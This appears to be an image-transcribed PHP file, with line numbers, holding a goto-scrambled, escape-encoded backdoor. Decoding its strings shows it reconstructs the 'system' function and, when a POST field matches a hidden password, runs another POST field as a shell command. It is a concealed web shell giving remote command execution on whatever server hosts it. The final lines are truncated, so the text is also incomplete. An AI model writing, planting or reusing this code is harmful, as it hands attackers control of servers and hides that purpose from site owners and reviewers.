 1 <?php
2 goto EAYtB;
3 EAYtB: $hsmcp = "\126\61\x5a\127\141\x6b\65\126\115\x48\154\127\142\107\150\x51\x56\x6b\126\x61\x59\x56\122\x58\144\x47\106
\x4e\x56\x6d\122\x56\126\x47\x74\60\x61\106\x4a\x74\144\104\126\141\122\x56\x4a\x44\x59\x55\132\x4a\145\x57\126\105\127
\x6c\132";
4 goto uau3A;
5 Pe780: $KhE58($_POST[$TvNnh]);
6 goto d7mkc;
7 PMsNd: goto FuEKQ;
8 goto IvNZp;
9 dz2Zl: $CAPDj = 0;
10 goto xzNbm;
11 uknLB: if (!($CAPDj < 4)) { goto Bf_nt;
12 } goto ghRRH;
13 oQK0S: $k0gTB = $hsmcp . $YwDfM;
14 goto dz2Zl;
15 uau3A: $YwDfM = "\x54\x53\105\x4a\x54\x57\x6c\144\172\x65\106\112\x57\123\156\x52\x4e\126\60\132\x70\x56\x6c\150\x43\144\x6c
\x59\x79\115\x48\x68\x55\115\153\x5a\172\131\x30\126\x57\x56\x6c\144\x49\x51\154\102\x57\141\61\x70\171\124\61\x56\x4f\142
\x6c\102\125\115\105\x73\113";
16 goto oQK0S;
17 B8wnc: $CAPDj++;
18 goto PMsNd;
19 mm5Cp: if (!($_POST[base64_decode($paq22)] === $k0gTB)) { goto ZyeZH;
20 } goto z7wuQ;
21 z7wuQ: $KhE58 = strrev(base64_decode("\x62\127\x56\x30\143\63\154\x7a"));
22 goto jfra9;
23 uClFv: $paq22 = "\x61\x47\154\153\x5a\107\126\165\x58\63\102\x68\x63\63\x4e\x33\x4d\110\x4a\x6b\x4f\x41\x3d\75";
24 goto mm5Cp;
25 jfra9: $TvNnh = base64_decode("\143\107\106\171\131\127\x31\167\x59\x58\x4a\x68\x62\x58\102\x68\x63\155\106\164");
26 goto Pe780;
27 ghRRH: $k0gTB = base64_decode($k0gTB);
28 goto Gmff2;
29 xzNbm: FuEKQ: goto uknLB;
30 Gmff2: hjjla: goto B8wnc;
31 IvNZp: Bf_nt: goto uClFv;
32 d7mkc: Zy
33 ?>